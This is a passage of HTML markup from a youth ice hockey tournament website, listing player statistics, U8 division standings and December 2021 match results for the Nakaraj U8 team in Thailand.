href="https://www.icehockeythailand.org/tyihc2021/player/netiphat-surin/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Netiphat-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Netiphat  Surin</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">FORWARD</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="odd"><td class="data-number" data-label="#">66</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/su-hu/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/su-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Su  Hu</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">FORWARD</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="even"><td class="data-number" data-label="#">86</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/chansupakarn-tantikanokporn/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Chansupakarn-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Chansupakarn  Tantikanokporn</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">FORWARD</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">1</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">2</td><td class="data-pts" data-label="PTS">1</td><td class="data-spercent" data-label="G/GP">0.25</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="odd"><td class="data-number" data-label="#">87</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/harris-petchmanee/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Harris-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Harris  Petchmanee</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">FORWARD</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">2</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">2</td><td class="data-spercent" data-label="G/GP">0.50</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="even"><td class="data-number" data-label="#">88</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/samachphon-nukulpanichwipat/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2013/03/Samachphon-Nukulpanichwipat-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Samachphon  Nukulpanichwipat</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">FORWARD</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr></tbody></table></div></div><div class="sp-template sportix-template-player-list"><a name="group-defense" id="group-defense"></a><h4 class="sportix-widget-title"><span>DEFENSE</span></h4><div class="sp-table-wrapper"><table class="sportix-responsive-table sp-player-list sp-data-table sp-sortable-table sp-paginated-table" data-sp-rows="1000"><thead><tr><th class="data-number">#</th><th class="data-name"><span>Player</span></th><th class="data-team"><span>Club</span></th><th class="data-position"><span>Position</span></th><th class="data-gp"><div class="tip no-icon" data-tip="Games played"><span>GP</span></div></th><th class="data-g"><div class="tip no-icon" data-tip=""><span>G</span></div></th><th class="data-a"><div class="tip no-icon" data-tip=""><span>A</span></div></th><th class="data-pim"><div class="tip no-icon" data-tip=""><span>PIM</span></div></th><th class="data-pts"><div class="tip no-icon" data-tip=""><span>PTS</span></div></th><th class="data-spercent"><div class="tip no-icon" data-tip="Shot percentage"><span>G/GP</span></div></th><th class="data-pgp"><div class="tip no-icon" data-tip="Points Per Games Played"><span>P/GP</span></div></th><th class="data-s"><div class="tip no-icon" data-tip=""><span>SOG</span></div></th><th class="data-ga"><div class="tip no-icon" data-tip=""><span>GA</span></div></th><th class="data-sv"><div class="tip no-icon" data-tip=""><span>SV</span></div></th></tr></thead><tbody><tr class="odd"><td class="data-number" data-label="#">61</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/punsitt-praneechit/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Punsitt-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Punsitt  Praneechit</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">DEFENSE</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">1</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">1</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="even"><td class="data-number" data-label="#">63</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/yuechen-geng/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2015/06/Yuechen-Geng-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Yuechen  Geng</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">DEFENSE</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="odd"><td class="data-number" data-label="#">64</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/manajan-rajvir-pratap/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Mahajan-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Manajan  Rajvir Pratap</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">DEFENSE</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr><tr class="even"><td class="data-number" data-label="#">65</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/chanathip-visedpaitoon/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/12/Chanathip-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Chanathip  Visedpaitoon</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">DEFENSE</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">2</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">2</td><td class="data-spercent" data-label="G/GP">0.50</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">0</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">0</td></tr></tbody></table></div></div><div class="sp-template sportix-template-player-list"><a name="group-goalies" id="group-goalies"></a><h4 class="sportix-widget-title"><span>GOALIE</span></h4><div class="sp-table-wrapper"><table class="sportix-responsive-table sp-player-list sp-data-table sp-sortable-table sp-paginated-table" data-sp-rows="1000"><thead><tr><th class="data-number">#</th><th class="data-name"><span>Player</span></th><th class="data-team"><span>Club</span></th><th class="data-position"><span>Position</span></th><th class="data-gp"><div class="tip no-icon" data-tip="Games played"><span>GP</span></div></th><th class="data-g"><div class="tip no-icon" data-tip=""><span>G</span></div></th><th class="data-a"><div class="tip no-icon" data-tip=""><span>A</span></div></th><th class="data-pim"><div class="tip no-icon" data-tip=""><span>PIM</span></div></th><th class="data-pts"><div class="tip no-icon" data-tip=""><span>PTS</span></div></th><th class="data-spercent"><div class="tip no-icon" data-tip="Shot percentage"><span>G/GP</span></div></th><th class="data-pgp"><div class="tip no-icon" data-tip="Points Per Games Played"><span>P/GP</span></div></th><th class="data-s"><div class="tip no-icon" data-tip=""><span>SOG</span></div></th><th class="data-ga"><div class="tip no-icon" data-tip=""><span>GA</span></div></th><th class="data-sv"><div class="tip no-icon" data-tip=""><span>SV</span></div></th></tr></thead><tbody><tr class="odd"><td class="data-number" data-label="#">62</td><td class="data-name has-photo has-photo" data-label="Player"><a href="https://www.icehockeythailand.org/tyihc2021/player/phanthat-tantijantarot/"><span class="player-flag"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/images/flags/tha.png" alt="tha"></span><span class="player-photo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2015/10/Phanthat-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Phanthat  Tantijantarot</a></td><td class="data-team" data-label="Club"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/">Nakaraj U8</a></td><td class="data-position" data-label="Position">GOALIE</td><td class="data-gp" data-label="GP">4</td><td class="data-g" data-label="G">0</td><td class="data-a" data-label="A">0</td><td class="data-pim" data-label="PIM">0</td><td class="data-pts" data-label="PTS">0</td><td class="data-spercent" data-label="G/GP">0.00</td><td class="data-pgp" data-label="P/GP">0</td><td class="data-s" data-label="SOG">132</td><td class="data-ga" data-label="GA">0</td><td class="data-sv" data-label="SV">37</td></tr></tbody></table></div></div></div><div class="sp-section-content sp-section-content-tables"><div class="sp-template sp-template-league-table">
	<h3 class="sportix-widget-title"><span>TEAMS U8 DIVISION</span></h3><div class="sp-table-wrapper"><table class="sportix-responsive-table sp-league-table sp-data-table sp-sortable-table sp-paginated-table" data-sp-rows="50"><thead><tr><th class="data-rank">Pos</th><th class="data-name"><span>Club</span></th><th class="data-gp"><div class="tip no-icon" data-tip="Games played"><span>GP</span></div></th><th class="data-w"><div class="tip no-icon" data-tip="Wins"><span>W</span></div></th><th class="data-l"><div class="tip no-icon" data-tip="Losses"><span>L</span></div></th><th class="data-ot"><div class="tip no-icon" data-tip="Overtime Losses"><span>OT</span></div></th><th class="data-d"><div class="tip no-icon" data-tip=""><span>D</span></div></th><th class="data-pts"><div class="tip no-icon" data-tip=""><span>PTS</span></div></th><th class="data-gf"><div class="tip no-icon" data-tip="Goals for"><span>GF</span></div></th><th class="data-ga"><div class="tip no-icon" data-tip=""><span>GA</span></div></th><th class="data-diff"><div class="tip no-icon" data-tip="Goal differential"><span>Diff</span></div></th></tr></thead><tbody><tr class="odd sp-row-no-0"><td class="data-rank" data-label="Pos">1</td><td class="data-name has-logo"><a href="https://www.icehockeythailand.org/tyihc2021/team/young-ducks-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="122" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Young Ducks U8</a></td><td class="data-gp" data-label="GP">4</td><td class="data-w" data-label="W">4</td><td class="data-l" data-label="L">0</td><td class="data-ot" data-label="OT">0</td><td class="data-d" data-label="D">0</td><td class="data-pts" data-label="PTS">8</td><td class="data-gf" data-label="GF">54</td><td class="data-ga" data-label="GA">14</td><td class="data-diff" data-label="Diff">40</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="Bangkok Zeus" /></span>Bangkok Zeus U8</a></td><td class="data-gp" data-label="GP">4</td><td class="data-w" data-label="W">2</td><td class="data-l" data-label="L">2</td><td class="data-ot" data-label="OT">0</td><td class="data-d" data-label="D">0</td><td class="data-pts" data-label="PTS">4</td><td class="data-gf" data-label="GF">52</td><td class="data-ga" data-label="GA">17</td><td class="data-diff" data-label="Diff">35</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Bangkok Warriors U8</a></td><td class="data-gp" data-label="GP">4</td><td class="data-w" data-label="W">2</td><td class="data-l" data-label="L">2</td><td class="data-ot" data-label="OT">0</td><td class="data-d" data-label="D">0</td><td class="data-pts" data-label="PTS">4</td><td class="data-gf" data-label="GF">39</td><td class="data-ga" data-label="GA">27</td><td class="data-diff" data-label="Diff">12</td></tr><tr class="even highlighted sp-row-no-3"><td class="data-rank sp-highlight" data-label="Pos">4</td><td class="data-name has-logo sp-highlight"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Nakaraj U8</a></td><td class="data-gp sp-highlight" data-label="GP">4</td><td class="data-w sp-highlight" data-label="W">0</td><td class="data-l sp-highlight" data-label="L">4</td><td class="data-ot sp-highlight" data-label="OT">0</td><td class="data-d sp-highlight" data-label="D">0</td><td class="data-pts sp-highlight" data-label="PTS">0</td><td class="data-gf sp-highlight" data-label="GF">5</td><td class="data-ga sp-highlight" data-label="GA">92</td><td class="data-diff sp-highlight" data-label="Diff">-87</td></tr></tbody></table></div></div>
<div class="sp-template sp-template-league-table">
	<h3 class="sportix-widget-title"><span>STANDINGS U8</span></h3><div class="sp-table-wrapper"><table class="sportix-responsive-table sp-league-table sp-data-table sp-sortable-table sp-paginated-table" data-sp-rows="50"><thead><tr><th class="data-rank">Pos</th><th class="data-name"><span>Club</span></th><th class="data-gp"><div class="tip no-icon" data-tip="Games played"><span>GP</span></div></th><th class="data-w"><div class="tip no-icon" data-tip="Wins"><span>W</span></div></th><th class="data-l"><div class="tip no-icon" data-tip="Losses"><span>L</span></div></th><th class="data-ot"><div class="tip no-icon" data-tip="Overtime Losses"><span>OT</span></div></th><th class="data-d"><div class="tip no-icon" data-tip=""><span>D</span></div></th><th class="data-pts"><div class="tip no-icon" data-tip=""><span>PTS</span></div></th><th class="data-gf"><div class="tip no-icon" data-tip="Goals for"><span>GF</span></div></th><th class="data-ga"><div class="tip no-icon" data-tip=""><span>GA</span></div></th><th class="data-diff"><div class="tip no-icon" data-tip="Goal differential"><span>Diff</span></div></th></tr></thead><tbody><tr class="odd sp-row-no-0"><td class="data-rank" data-label="Pos">1</td><td class="data-name has-logo"><a href="https://www.icehockeythailand.org/tyihc2021/team/young-ducks-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="122" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Young Ducks U8</a></td><td class="data-gp" data-label="GP">4</td><td class="data-w" data-label="W">4</td><td class="data-l" data-label="L">0</td><td class="data-ot" data-label="OT">0</td><td class="data-d" data-label="D">0</td><td class="data-pts" data-label="PTS">8</td><td class="data-gf" data-label="GF">54</td><td class="data-ga" data-label="GA">14</td><td class="data-diff" data-label="Diff">40</td></tr><tr class="even sp-row-no-1"><td class="data-rank" data-label="Pos">2</td><td class="data-name has-logo"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="Bangkok Zeus" /></span>Bangkok Zeus U8</a></td><td class="data-gp" data-label="GP">4</td><td class="data-w" data-label="W">2</td><td class="data-l" data-label="L">2</td><td class="data-ot" data-label="OT">0</td><td class="data-d" data-label="D">0</td><td class="data-pts" data-label="PTS">4</td><td class="data-gf" data-label="GF">52</td><td class="data-ga" data-label="GA">17</td><td class="data-diff" data-label="Diff">35</td></tr><tr class="odd sp-row-no-2"><td class="data-rank" data-label="Pos">3</td><td class="data-name has-logo"><a href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Bangkok Warriors U8</a></td><td class="data-gp" data-label="GP">4</td><td class="data-w" data-label="W">2</td><td class="data-l" data-label="L">2</td><td class="data-ot" data-label="OT">0</td><td class="data-d" data-label="D">0</td><td class="data-pts" data-label="PTS">4</td><td class="data-gf" data-label="GF">39</td><td class="data-ga" data-label="GA">27</td><td class="data-diff" data-label="Diff">12</td></tr><tr class="even highlighted sp-row-no-3"><td class="data-rank sp-highlight" data-label="Pos">4</td><td class="data-name has-logo sp-highlight"><a href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/"><span class="team-logo"><img loading="lazy" decoding="async" width="128" height="128" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png" class="attachment-sportspress-fit-icon size-sportspress-fit-icon wp-post-image" alt="" /></span>Nakaraj U8</a></td><td class="data-gp sp-highlight" data-label="GP">4</td><td class="data-w sp-highlight" data-label="W">0</td><td class="data-l sp-highlight" data-label="L">4</td><td class="data-ot sp-highlight" data-label="OT">0</td><td class="data-d sp-highlight" data-label="D">0</td><td class="data-pts sp-highlight" data-label="PTS">0</td><td class="data-gf sp-highlight" data-label="GF">5</td><td class="data-ga sp-highlight" data-label="GA">92</td><td class="data-diff sp-highlight" data-label="Diff">-87</td></tr></tbody></table></div></div>
</div><div class="sp-section-content sp-section-content-events"><div class="sp-fixtures-results"><h3 class="sportix-widget-title"><span>Results</span></h3>
<div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table sp-paginated-table" data-sp-rows="10">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post">
						<td>
                            <div class="sportix-calendar-blocks">
                                <div class="sportix-calendar-blocks-logo">
                                                        <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-zeus-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png" alt="Bangkok Zeus U8" /></a>
                                                </div>
        <div class="sportix-calendar-blocks-content">
            <time datetime="2021-12-19 07:00:33">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/">19 December 2021</a>            </time>
            <h3>
                <a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/">Bangkok Zeus U8 Vs Nakaraj U8 : Division U8</a>            </h3>
            <div class="sportix-event-results">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u8/"><span class="sportix-result">22</span> - <span class="sportix-result">1</span></a>            </div>
            <div class="sportix-event-results-info">          
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-calendar"></i> <a href="https://www.icehockeythailand.org/tyihc2021/season/2021/">2021</a></span>
									       
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-trophy"></i> <a href="https://www.icehockeythailand.org/tyihc2021/league/thailand-youth-ice-hockey-championship-2021-u8-division/">Thailand Youth Ice Hockey Championship 2021 : U8 DIVISION</a></span>
					              
                        
                                                <span class="sportix-event-list-item sp_venue"><i class="fa fa-home"></i> Sub-Zero ice skate club mega bangna</span>
                    
                            </div>
        </div>
        <div class="sportix-calendar-blocks-logo">
                            <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png" alt="Nakaraj U8" /></a>
                        </div>
</div>
</td>
</tr>
					<tr class="sp-row sp-post">
						<td>
                            <div class="sportix-calendar-blocks">
                                <div class="sportix-calendar-blocks-logo">
                                                        <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png" alt="Nakaraj U8" /></a>
                                                </div>
        <div class="sportix-calendar-blocks-content">
            <time datetime="2021-12-18 11:00:42">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/">18 December 2021</a>            </time>
            <h3>
                <a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/">Nakaraj Vs Young Duck : Division U8</a>            </h3>
            <div class="sportix-event-results">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/"><span class="sportix-result">0</span> - <span class="sportix-result">23</span></a>            </div>
            <div class="sportix-event-results-info">          
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-calendar"></i> <a href="https://www.icehockeythailand.org/tyihc2021/season/2021/">2021</a></span>
									       
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-trophy"></i> <a href="https://www.icehockeythailand.org/tyihc2021/league/thailand-youth-ice-hockey-championship-2021-u8-division/">Thailand Youth Ice Hockey Championship 2021 : U8 DIVISION</a></span>
					              
                        
                                                <span class="sportix-event-list-item sp_venue"><i class="fa fa-home"></i> Sub-Zero ice skate club mega bangna</span>
                    
                            </div>
        </div>
        <div class="sportix-calendar-blocks-logo">
                            <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/young-ducks-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png" alt="Young Ducks U8" /></a>
                        </div>
</div>
</td>
</tr>
					<tr class="sp-row sp-post">
						<td>
                            <div class="sportix-calendar-blocks">
                                <div class="sportix-calendar-blocks-logo">
                                                        <a class="sportix-team-logo" href="https://www.icehockeythailand.org/tyihc2021/team/bangkok-warriors-u8/"><img decoding="async" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png" alt="Bangkok Warriors U8" /></a>
                                                </div>
        <div class="sportix-calendar-blocks-content">
            <time datetime="2021-12-18 07:00:54">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/">18 December 2021</a>            </time>
            <h3>
                <a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/">Bangkok Warriors Vs Nakaraj : Division U8</a>            </h3>
            <div class="sportix-event-results">
                <a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/" itemprop="url" content="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-nakaraj-division-u8/"><span class="sportix-result">26</span> - <span class="sportix-result">2</span></a>            </div>
            <div class="sportix-event-results-info">          
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-calendar"></i> <a href="https://www.icehockeythailand.org/tyihc2021/season/2021/">2021</a></span>
									       
                                                    <span class="sportix-event-list-item sp_league"><i class="fa fa-trophy"></i> <a href="https://www.icehockeythailand.org/tyihc2021/league/thailand-youth-ice-hockey-championship-2021-u8-division/">Thailand Youth Ice Hockey Championship 2021 : U8 DIVISION</a></span>
					              
                        
                                                <span class="sportix-event-list-item sp_venue"><i class="fa fa-home"></i> Sub-Zero ice skate club mega bangna</span>
                    
                            </div>
        </div>
        <div class="sportix-calendar-blocks-logo">
